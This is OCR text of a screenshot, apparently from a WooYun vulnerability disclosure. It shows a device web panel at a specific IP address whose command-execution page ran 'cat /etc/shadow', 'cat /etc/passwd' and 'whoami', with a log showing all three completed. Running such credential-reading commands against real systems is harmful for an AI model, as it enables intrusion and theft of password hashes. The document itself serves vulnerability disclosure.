 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
RL https://122.156.42.163/function/ssh/file_ssh_exec.php?action=user_query&id=2
RL
e
Enable Post data Enable Referrer
-设备命令执行信息 打印
产品编号： 00:16:31:FB:F9:87
说明信息：
1
执行命令： cat /etc/shadow
2
提交命令 返回
命令执行明细
序号 命令 提交时间 执行时间 命令返回值 执行结果 当前状态
1007 cat /etc/shadow 2015-08-01 20:41:56 2015-08-01 20:42:00 0 查看 执行完毕
1005 cat /etc/passwd 2015-08-01 12:52:12 2015-08-01 12:52:19 0 查看 执行完毕
1004 whoami 2015-08-01 12:48:28 2015-08-01 12:48:39 0 查看 执行完毕
每页显示 10 条，当前第1/1页 [1]
www.wooyun.org